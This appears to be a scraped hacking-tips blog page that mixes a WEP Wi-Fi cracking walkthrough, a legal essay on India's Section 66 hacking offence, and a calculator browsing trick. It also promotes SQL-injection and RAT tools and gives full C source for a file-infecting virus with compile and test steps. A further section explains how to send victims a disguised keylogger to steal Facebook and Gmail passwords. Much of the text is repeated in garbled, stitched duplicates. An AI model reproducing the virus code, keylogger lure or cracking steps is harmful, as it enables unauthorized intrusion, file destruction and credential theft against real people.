Click here : Facebook
...... Share Knowledge For Software Development and Information and Communication Techology(I.C.T) ....
Search the Contents of this Site
How to Hack WiFi (WEP) Using Backtrack 4
1. Boot Live CD/DVD of BackTrack 4. After it boots, type in "startx" to start GUI
2. Open new Konsole (backtrack's terminal).
3. Type, not using qoutes, "airodump-ng wlan0". Now find the network you want to attack. Copy the BSSID and the channel (write down on piece of paper and keep handy)
4. Open new Konsole, type "airodump-ng -w wep -c 11 --bssid 00:24:b2:80:d7:3c wlan0" **X & 00:24:b2:80:d7:3c are examples of the channel and bssid you should have copied**
5. You are now fixed on to the network you want to attack.
6. Close the first Konsole, open a new Konsole and type "aireplay-ng -1 0 -a 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c is an example as well**
7. Open another new Konsole, type "aireplay-ng -3 -b 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c example"
8. Go to first Konsole, wait for the Data to reach to 30,000; go to 3rd Konsole, hit CNTL + C, then type in "dir", hit enter
9. Type "airecrack-ng wep.01.cap", hit enter.
10. Let it run its course, should only take a few moments. Once key is found, it will show up with semi-colons in it. Take out the semi-colons, and this will be the key. (Example of key; 53:06:66:51:50, so it will be 5306665150)
11. Enjoy Hacking, Enjoy Hackton.
2. Open new Konsole (backtrack's terminal).
3. Type, not using qoutes, "airodump-ng wlan0". Now find the network you want to attack. Copy the BSSID and the channel (write down on piece of paper and keep handy)
4. Open new Konsole, type "airodump-ng -w wep -c 11 --bssid 00:24:b2:80:d7:3c wlan0" **X & 00:24:b2:80:d7:3c are examples of the channel and bssid you should have copied**
5. You are now fixed on to the network you want to attack.
6. Close the first Konsole, open a new Konsole and type "aireplay-ng -1 0 -a 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c is an example as well**
7. Open another new Konsole, type "aireplay-ng -3 -b 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c example"
8. Go to first Konsole, wait for the Data to reach to 30,000; go to 3rd Konsole, hit CNTL + C, then type in "dir", hit enter
9. Type "airecrack-ng wep.01.cap", hit enter.
10. Let it run its course, should only take a few moments. Once key is found, it will show up with semi-colons in it. Take out the semi-colons, and this will be the key. (Example of key; 53:06:66:51:50, so it will be 5306665150)
11. Enjoy Hacking, Enjoy Hackton.
Download : Backtrack 4 software from google.com
SIXTH SENSE Technology
HAVE YOU EVER IMAGINE YOURSELF TO ENTER IN DIGITAL WORLD.
the hollywood movie showing bluff on science & technology. modern earth 2050.. This will be true soon.
Now, we will not need LCD or Screen. you can actually work out everything on any surface or even in the air. everything will be viewed in front of you..amazing na..
the hollywood movie showing bluff on science & technology. modern earth 2050.. This will be true soon.
Now, we will not need LCD or Screen. you can actually work out everything on any surface or even in the air. everything will be viewed in front of you..amazing na..
'SixthSense' is a wearable gestural interface that augments the physical world around us with digital information and lets us use natural hand gestures to interact with that information.
Hacking Defination and Description by Indian Information Technology Act (ITA)
Cyber Law of India
Section 66 of ITA-2000 which defines "Hacking" has been a subject of discussion particularly from the point of view of its distinctiveness to similar Computer Misuse" provisions in other Country legislations.
This article revisits the section with particular reference to hacking (as per section 66) by Employees, Directors and Partners. It also discusses whether one partner of a firm can allege hacking of the partnership computer by the other partner. Section 66 of Information Technology Act: Hacking with Computer System
Whoever with the intent to cause or knowing that he is likely to cause wrongful loss or damage to the public or any person, destroys or deletes or alters any information residing in a computer resource or diminishes its value or utility or affects it injuriously by any means, commits hacking.
Whoever commits hacking shall be punished with imprisonment up to three years, or with fine which may extend up to two lakh rupees, or with both.
Meaning of "Hacking"
The word "Hacking" is one of the most common words used in the field of Cyber Crimes. In fact it is more or less a generic term used to represent Cyber Crimes.
According to the global understanding, "Hacking" refers to "Unauthorized Access to a Computer Network" which may otherwise be called an "Unauthorized Intrusion".
A finer distinction is made when such "Intrusion" is with a criminal intention of causing harm. In such cases the "Unauthorized Intrusion" may be called "Cracking". On the other hand, access undertaken to check the security vulnerability of a system though Unauthorized, is also called "Hacking" and is considered a part of the IT security testing. Such a Hacker has no intention of causing harm. Some times such hackers also act under the knowledge and permission (without access privileges being shared) of the Information Asset owners.
While it is acceptable for the common man to refer to any Cyber Crime as "Hacking", and International community to accept the Wikipedia/dictionary.com definition of "Hacking", it is important for Cyber Law followers to understand that "Hacking" is the name given by law in India to a specific type of offence as defined in Section 66 of ITA-2000. It is therefore in-correct for us to use the term "Hacking" except as the offence under "Section 66 of ITA-2000".
The definition provided in ITA-2000 for the Section 66 offence which is called "Hacking" is unique since it is distinct from definitions used in other International laws for defining an offence of some what similar nature.
The Computer Misuse Act 1990 of UK defines offences under Section 1,2 and 3 as follows:
Unauthorised access to computer material
1.—(1) A person is guilty of an offence if—
(a) he causes a computer to perform any function with intent to secure access to any program or data held in any computer;
(b) the access he intends to secure is unauthorised; and
(c) he knows at the time when he causes the computer to perform the function that that is the case.
(2) The intent a person has to have to commit an offence under this section need not be directed at—
(a) any particular program or data;
(b) a program or data of any particular kind; or
(c) a program or data held in any particular computer.
(3) A person guilty of an offence under this section shall be liable on summary conviction to imprisonment for a term not exceeding six months or to a fine not exceeding level 5 on the standard scale or to both.
Unauthorised access with intent to commit or facilitate commission of further offences.
2.—(1) A person is guilty of an offence under this section if he commits an offence under section 1 above ("the unauthorised access offence") with intent—
(a) to commit an offence to which this section applies; or
(b) to facilitate the commission of such an offence (whether by himself or by any other person);
and the offence he intends to commit or facilitate is referred to below in this section as the further offence.
(2) This section applies to offences—
(a) for which the sentence is fixed by law; or
(b) for which a person of twenty-one years of age or over (not previously convicted) may be sentenced to imprisonment for a term of five years (or, in England and Wales, might be so sentenced but for the restrictions imposed by section 33 of the [1980 c. 43.] Magistrates' Courts Act 1980).
(3) It is immaterial for the purposes of this section whether the further offence is to be committed on the same occasion as the unauthorised access offence or on any future occasion.
(4) A person may be guilty of an offence under this section even though the facts are such that the commission of the further offence is impossible.
(5) A person guilty of an offence under this section shall be liable—
(a) on summary conviction, to imprisonment for a term not exceeding six months or to a fine not exceeding the statutory maximum or to both; and
(b) on conviction on indictment, to imprisonment for a term not exceeding five years or to a fine or to both.
Unauthorised modification of computer material.
3.—(1) A person is guilty of an offence if—
(a) he does any act which causes an unauthorised modification of the contents of any computer; and
(b) at the time when he does the act he has the requisite intent and the requisite knowledge.
(2) For the purposes of subsection (1)(b) above the requisite intent is an intent to cause a modification of the contents of any computer and by so doing—(a) to impair the operation of any computer;
(b) to prevent or hinder access to any program or data held in any computer; or
(c) to impair the operation of any such program or the reliability of any such data.
(3) The intent need not be directed at—(a) any particular computer;
(b) any particular program or data or a program or data of any particular kind; or
(c) any particular modification or a modification of any particular kind.
(4) For the purposes of subsection (1)(b) above the requisite knowledge is knowledge that any modification he intends to cause is unauthorised. (5) It is immaterial for the purposes of this section whether an unauthorised modification or any intended effect of it of a kind mentioned in subsection (2) above is, or is intended to be, permanent or merely temporary. (6) For the purposes of the [1971 c. 48.] Criminal Damage Act 1971 a modification of the contents of a computer shall not be regarded as damaging any computer or computer storage medium unless its effect on that computer or computer storage medium impairs its physical condition. (7) A person guilty of an offence under this section shall be liable—(a) on summary conviction, to imprisonment for a term not exceeding six months or to a fine not exceeding the statutory maximum or to both; and
(b) on conviction on indictment, to imprisonment for a term not not exceeding five years or to a fine or to both
Under Section 1 above, offence is recognized when a person knowingly manipulates a computer to gain accesses to a computer without authority. The requirement focuses on the intention to gain access to data even if the person does not have any knowledge of what kind of data he is likely to access. Section 2 covers instances where the gaining of access is to commit an act otherwise declared as an offence in any other statute. Section 3 covers instances where there is "unauthorised modification of data" with intent and knowledge.
Similar provisions are provided in the Computer Misuse Act 1994 of Singapore.
It must be remembered that these definitions of Cyber Crime were already available for reference when the Indian ITA-2000 was drafted and were in fact extensively consulted before the draft of the act was finalised.
Hence the drafting of Section 66 with certain differences were deliberate and intentional though some who think everything foreign is always correct may still want the Indian law to be amended to copy the laws prevalent say in UK or Singapore.
While the undersigned has been suggesting the removal of the name of section 66 crime as "Hacking" to avoid this confusion, it is considered that the rest of the section as it stands is very purposeful and needs to be retained.
Indian Definition More Purposeful
What makes Sec 66 more purposeful than other attempts of defining "Computer Misuse" or "Hacking" is that the focus of Section 66 is "Information Residing Inside a Computer" and what happens to it.
It recognizes "Diminishing of Value" and "Injurious Effect" of the Information residing inside a computer. Ofcouse it also mentions the more obvious "Destruction", "Deletion" and "Alteration".
Any Means
It is immaterial as far as Section 66 is concerned, how the injurious effect on the information was brought about. It could have been by causing the computer to behave a particular fashion either by a "virus like" programme or by simply breaking the hard disk. It could even be by bringing a powerful magnetic force near the computer so that the hard disk gets corrupted or causing a wide fluctuation in the voltage to cause the hard disk to malfunction.
Knowledge Without Intention
We may also observe that as regards the "intention", the section states "..with the intent to cause or knowing that he is likely to cause..". From the choice of the words, it is clear that the section is attracted even when there is no "intention" but only "knowledge of likelyhood of a loss ". The reason why the "mens rea" has been ignored is that the "Technology" is a sophisticated tool and any person using the technology has to be responsible and ensure that the world around is not adversely affected by their negligent use. Hence it was proposed that a technologist with knowledge that a certain action is likely to create harm to information will be liable if the damage occurs even when he may contend that he had no such intention. The onus of proving innocence (It was not likely under the circumstances that the disputed action would result in harm) is therefore put on the technology user and not on the community or the Information asset owner.
What is Wrongful Loss?
The section 66 gets attracted whenever there is a "Wrongful loss" to "public or any person".
The word "Wrongful Loss" is not defined in ITA-2000. It is therefore to be interpreted in the given context with reference to the objective of this law.
IPC, (Section 23 ) attempts to define "Wrongful gain" and "Wrongful loss" as follows.
"Wrongful gain"
"Wrongful gain" is gain by unlawful means of property which the person gaining is not legally entitled.
"Wrongful loss"- "Wrongful loss" is the loss by unlawful means of property to which the person losing it is legally entitled.
Gaining wrongfully, losing wrongfully- A person is said to gain wrongfully when such person retains wrongfully, as well as when such person acquires wrongfully. A person is said to lose wrongfully when such person is wrongfully kept out of any property as well as when such person is wrongfully deprived of property.
While the general principle of "Wrongful loss" can be derived from here, it is necessary to remember that the vision of IPC was limited to "Physical Property" and hence the meaning of "Deprivation" here is to "physically being prevented from the enjoyment of the proprty". This goes with the other concepts of "Theft" of movable property or "Tresspass" on an immovable property. In the context of ITA-2000 we need to look at how this provision has to be applied to "Virtual Properties" which even when stolen (ie copied), does not deprive the original owner of the property and even when tresspassed, allows others to simultaneously view and enjoy the same electronic document (eg: a Website document space which is simultaneously occupied by many).
Hence the meaning of "Wrongful loss" for the purpose of Section 66 of ITA-2000 cannot be limited to the available definition under IPC just for the reason that the phrase is similar. Also Section 66 itself provides the direction in which we may think to find a definition for "Wrongful Loss". For example, "Diminution in value or utility" of an "Information Asset" is "Wrongful loss" in the Information world. The value of this definition can be seen from the fact that "When a Confidential Information is viewed by an unauthorized person, i.e, when the confidentiality is compromised, we can say that its value and utility has diminished.. Similarly, due to a "Trojan activity" or a "Denial of Service Attack", the functioning of certain information assets is slowed down, then the utility of the asset has been diminished. Similarly, the word "Affecting it injuriously" can also be interpreted in several dimensions.
The Victim under Section 66
One more subtle point of discussion about the section is about "Who should suffer the wrongful loss" to make the section operable. According to the section it could be "Public or any person". The use of the word "or" in conjunction with the word "person" indicates that it refers to somebody who cannot be treated as "public" in the given context.
This fine distinction provided in the section is very important from the point of view of "Information Security". For example, in a E-Commerce world, information may be injured both in public domain or in private domain. Private domain here means the internal network of a company or a computer resource of an organization. It can also be a single laptop computer. Wrongul loss can occur to one employee of an organization, one Director of a Company or One Partner of a firm. These are the "persons" who come under the category of "Persons other than the public".
If therefore a wrongful loss occurs to a Director or Partner of a business entity due to destruction, deletion, alteration, diminution in value or injurious damage of information residing in a computer, then section 66 is invoked.
Offence by an Authorized person
The next question which we some times come across is that if an authorized employee of a company is involved in causing the damage, can it be excluded from the definition of the offence since it was not an "Unauthorized Activity".
In the UK type definitions, it is possible to envisage situations where the damage to the information has arisen from the actions of an authorized employee which may not amount to an offence. The thin line that needs to be drawn in this case is " A person may be authorized to make some modifications, but the one he is now accused of is a modification which is not authorized". For example, a person may be authorized to maintain a data base of people in which periodical changes in the address has to be noted. He is for the purpose of this operation "Authorized". However he makes the modification but enters a "Wrong Address" for some record. In this connection, he is authorised to make the change in address but not authorised if the change sought to be made is erroneous.
We note that the Indian definition of Sec 66 offence does not lend itself to such convoluted arguments. Here the point to be established is "Has the information been injured? diminished in value?".. Since the answer is in the affirmative when the address is changed erroneously, irrespective of whether there is authority or not the offence is recognized. This is one of the strong points of Sec 66 when it comes to "Data Protection" which is sought to be diluted in the proposed amendments. (Can we say by the lack of attention to details by the expert committee?).
What is discussed above in respect of an employee also holds good in the case of "Partners" of a partnership firm when one partner injures information residing inside the computer causing a wrongful loss to the other person. Just as in the case of a joint account in a Bank, one of the joint account holders can cheat the other joint account holder though both appear to be the owners of the money or when one joint owner of a property can cheat the other joint owner, one partner of a firm can commit "hacking under section 66" against the other partner though both of them jointly own the information. This can typically happen when the partnership business is run jointly while the information system is under the control of one of the partners.
In case there is a situation where the act of "Hacking" by one partner damages the partnership firm also, a question may be raised whether it is not infeasible for some body to "Hack on himself".
This needs to be answered with reference to two possibilities. First is "Can a person commit an offence on himself". If we take the example of "An attempt to commit suicide" as an offence, it is clear that law does recognize commission of crime on oneself. Secondly, if a person injures himself for the purpose of making some body else responsible for the consequences, the act can be considered as an offence and cannot be defended with the argument "How can a person commit an offence on himself?
It is therefore clear that it is possible that one owner of a system (or information) can commit hacking under Section 66 against another joint owner.
Thus, we can observe that Section 66 of ITA-2000 has a far wider dimension than the definition of computer misuse as an offence in the British law. It is therefore prudent to retain it in the present form than to dilute it only to cases of "Unauthorised Actions". Any exceptional cases where a person is wrongly accused of hacking under section 66 can be handled under the provision of protection and exemptions given to people who practice "Due Diligence".
Browse the Website page using MS-Calculator
Now access the internet via your standard Microsoft Calculator using this trick.
You can do this for fun or when your browser is messed up for some unexplainable reason.
You can do this for fun or when your browser is messed up for some unexplainable reason.
Steps:
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Questionmark).
4. Select 'Jump to URL'.
5. Type your address into the avaliable field, but remember to type http://, and not just www. (or equivalent).
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Questionmark).
4. Select 'Jump to URL'.
5. Type your address into the avaliable field, but remember to type http://, and not just www. (or equivalent).
Hack Website Database though Havij
Havij is the one of the best tool for SQL injections which is used by most of the persons to hack website databse. This is a nice automated tool which takes tha URL and give you complete database of the website
The power of Havij that makes it different from similar tools is its injection methods. The success rate is more than 95% at injectiong vulnerable targets using Havij.
The user friendly GUI (Graphical User Interface) of Havij and automated settings and detections makes it easy to use for everyone even amateur users.
What's in this
- Webknight WAF bypass added.
- Bypassing mod_security made better
- Unicode support added
- A new method for tables/columns extraction in mssql
- Continuing previous tables/columns extraction made available
- Custom replacement added to the settings
- Default injection value added to the settings (when using %Inject_Here%)
- Table and column prefix added for blind injections
- Custom table and column list added.
- Custom time out added.
- A new md5 cracker site added
- bugfix: a bug releating to SELECT command
- bugfix: finding string column
- bugfix: getting multi column data in mssql
- bugfix: finding mysql column count
- bugfix: wrong syntax in injection string type in MsAccess
- bugfix: false positive results was removed
- bugfix: data extraction in url-encoded pages
- bugfix: loading saved projects
- bugfix: some errors in data extraction in mssql fixed.
- bugfix: a bug in MsAccess when guessing tables and columns
- bugfix: a bug when using proxy
- bugfix: enabling remote desktop bug in windows server 2008 (thanks to pegasus315)
- bugfix: false positive in finding columns count
- bugfix: when mssql error based method failed
- bugfix: a bug in saving data
- bugfix: Oracle and PostgreSQL detection
Click here : Havij
How to Create a Computer Virus in 'C' Program
This program is an example of how to create a virus in C. This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on. Here’s the source code of the virus program.
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
USING BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
USING BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
HOW TO TEST:
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
Removing the Password Protection of PDF files permanently.
I have written about the same topic(PDF password removal) before. This time I am going to introduce before you a simple freeware to remove the password protection of PDF files. BeCyPDFmetaedit is the software used for removing the PDF password protection. It is absolutely free and reliable.
How to Use Password remover freeware?
*Select the source file. That means the PDF file you want to remove the password.
*Before select and open the PDF change the mode to complete rewrite.
*Switch to the Security tab and set the “Security System” to “No encryption.” Click the Save button and your PDF will no longer require a password to open.
Download
Click Here : BeCyPDFMetaEdit
Hack Facebook, Twitter, Gmail password using Winspy Keylogger
Keylogger is also onr of the best ways to hack password of facebook, gmail or any other website account. In this post i am going to show how to hack passwords using winspy keylogger.
Read the steps givn below:
1. First of all get your Winspy keylogger. Download it from the link given below
2. After downloading, run the program and create the user id and pasword. Remember this password as it is required each time you start Winspy and even while uninstalling.
3. Then a new dialog box will open to show you the hotkey (Ctrl + Shift + F12 ) to start keylogger.
4. Now press the hot key written in last step to go to the login form and enter login details to login.
5. Now you are on main screen of the software. CLink on remote at top and then remote install.
In the textfield of “Email keylog to” , enter your email address.
6.click on “Create Remote file”.
You just need to send ths file to the person whom you want to hack. If victim runs this on his system, you will get all his keylogs in your email. Check for passwords in keylogs
Download Winspy keylogger
Click here : Winspy Keylogger
Read the steps givn below:
1. First of all get your Winspy keylogger. Download it from the link given below
2. After downloading, run the program and create the user id and pasword. Remember this password as it is required each time you start Winspy and even while uninstalling.
3. Then a new dialog box will open to show you the hotkey (Ctrl + Shift + F12 ) to start keylogger.
4. Now press the hot key written in last step to go to the login form and enter login details to login.
5. Now you are on main screen of the software. CLink on remote at top and then remote install.
- user – type in the victim’s name
- file name – Name the file to be sent. Use the name such that victim will love to accept it.
- file icon – keep it the same
- picture – select the picture you want to apply to the keylogger.
In the textfield of “Email keylog to” , enter your email address.
6.click on “Create Remote file”.
You just need to send ths file to the person whom you want to hack. If victim runs this on his system, you will get all his keylogs in your email. Check for passwords in keylogs
Download Winspy keylogger
Click here : Winspy Keylogger
Advanced IP Scanner v1.5

Advanced IP Scanner is a fast LAN scanner for Windows. It is very easy to use and give you various types of information about local network computers in a few seconds. It gives you one-click access to many useful functions – remote shutdown and wake up, Radmin integration and more! Powered with multi-thread scan technology, this program can scan hundreds computers per second, allowing you to scan ‘C’ or even ‘B’ class network even from your modem connection.
Features of Advanced IP Scanner:
· Fast and stable multi-threaded IP scanning: You can scan hundreds of IP addresses simultaneously and with great speed – on Pentium-based machines Advanced IP Scanner scans class “B” and “C” networks in a few seconds! You can configure Advanced IP Scanner to scan in many priority levels, set number of maximum threads and so on.
· Remote shutdown: This shuts down any remote machine with NT or Win2k operating system. You can use your default access rights or specify login and password to shutdown.
· Wake-On-LAN: You can wake any machine remotely, if “Wake-on-LAN” feature is supported by your network card.
· Group operations: Any feature of Advanced IP Scanner can be used with any number of selected computers. For example, you can remotely shut down a complete computer class with a few clicks.
· Lists of computers saving and loading: This enables you to perform operations with a specific list of computers. No problems – just save a list of machines you need and Advanced IP Scanner will load it at start up automatically.
· Radmin integration: This enables you to connect via Radmin (if it’s installed) to remote computers with just one click.
Download Advanced IP Scanner 2.0
Features of Advanced IP Scanner:
· Fast and stable multi-threaded IP scanning: You can scan hundreds of IP addresses simultaneously and with great speed – on Pentium-based machines Advanced IP Scanner scans class “B” and “C” networks in a few seconds! You can configure Advanced IP Scanner to scan in many priority levels, set number of maximum threads and so on.
· Remote shutdown: This shuts down any remote machine with NT or Win2k operating system. You can use your default access rights or specify login and password to shutdown.
· Wake-On-LAN: You can wake any machine remotely, if “Wake-on-LAN” feature is supported by your network card.
· Group operations: Any feature of Advanced IP Scanner can be used with any number of selected computers. For example, you can remotely shut down a complete computer class with a few clicks.
· Lists of computers saving and loading: This enables you to perform operations with a specific list of computers. No problems – just save a list of machines you need and Advanced IP Scanner will load it at start up automatically.
· Radmin integration: This enables you to connect via Radmin (if it’s installed) to remote computers with just one click.
Download Advanced IP Scanner 2.0
Click here : Advanced IP Scanner 2.0
Access Remotely without any Autorisation using DarkComet-RAT
 DarkComet-RAT (Remote Administration Tool) is software design to control in the best condition and confort possible any kind of Microsoft Windows machine since Windows 2000.This software allow you to make hundreds of functions stealthly and remotely without any kind of autorisation in the remote process.This software is a long time project , started the August 2008 , DarkComet-RAT is now one of the best and one of the most stable RAT ever made and totally free.
DarkComet-RAT (Remote Administration Tool) is software design to control in the best condition and confort possible any kind of Microsoft Windows machine since Windows 2000.This software allow you to make hundreds of functions stealthly and remotely without any kind of autorisation in the remote process.This software is a long time project , started the August 2008 , DarkComet-RAT is now one of the best and one of the most stable RAT ever made and totally free. One of the most usefull thing in this version is the local database, keylogger logs, users, groups etc are now fully synchronized with the local db using sqlite (very fast and stable).Keylogger is now more efficient, logs are sorted by days and don’t worry if the remote user delete the logs, you still can watch them (a little database icon apear that means their are synchronized with the database).Take a look at the Change log for all improvements!
Download DarkComet-RAT
THC-HYDRA Fast Network Logon Cracker
THC-HYDRA is a very fast network logon cracker which support many different services. This tool is a proof of concept code, to give researchers and security consultants the possibility to show how easy it would be to gain unauthorized access from remote to a system. It was tested to compile cleanly on Linux, Windows/Cygwin, Solaris, FreeBSD and OSX.
Official change log:
Hydra-7.0
Official change log:
- New main engine for hydra: better performance, flexibility and stability
- New option -u – loop around users, not passwords
- Option -e now also works with -x and -C
- Added RDP module, domain can be passed as argument
- Added other_domain option to smb module to test trusted domains
- Small enhancement for http and http-proxy module for standard ignoring servers
- Lots of bugfixes, especially with many tasks, multiple targets and restore file
- Fixes for a few http-form issues
- Fix smb module NTLM hash use
- Fixed Firebird module deprecated API call
- Fixed for dpl4hydra to work on old sed implementations (OS/X …)
- Fixed makefile to install dpl4hydra (thx @sitecrea)
- Fixed local buffer overflow in debug output function (required -d to be used)
- Fixed xhydra running warnings and correct quit action event.
Hydra-7.0
COMPUTER VIRUS: CREATING A COMPUTER VIRUS IN C
This program is an example of how to create a virus in C. This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on. Here’s the source code of the virus program.
COMPILING METHOD:
USING BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
USING BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
HOW TO TEST:
1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h> FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h> FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
USING BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
USING BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
HOW TO TEST:
1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
Convert Your 1Gb Memory Card To 2Gb Free
